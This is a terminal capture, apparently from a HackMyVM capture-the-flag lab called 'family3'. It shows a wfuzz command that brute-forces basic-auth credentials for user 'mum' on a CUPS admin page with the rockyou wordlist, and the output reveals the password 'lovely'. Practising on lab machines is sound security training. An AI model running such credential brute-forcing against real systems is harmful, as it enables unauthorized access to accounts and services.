 ┌──(root㉿kali)-[~/Desktop/HackMyVm/family3]
└─# wfuzz -c -w /usr/share/wordlists/rockyou.txt --basic mum:FUZZ -u http://192.168.1.106:631/admin/ -b "org.cups.sid=f607a41978fbca423d4de60f686fe8f5" -d "org.cups.sid=f607a41978fbca423d4de60f686fe8f5&OP=add-p
rinter" -Z --hc 401
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.106:631/admin/
Total requests: 14344393
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000015:   200        110 L    296 W      3439 Ch     "lovely"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 36.78581
Processed Requests: 19
Filtered Requests: 18
Requests/sec.: 0.516503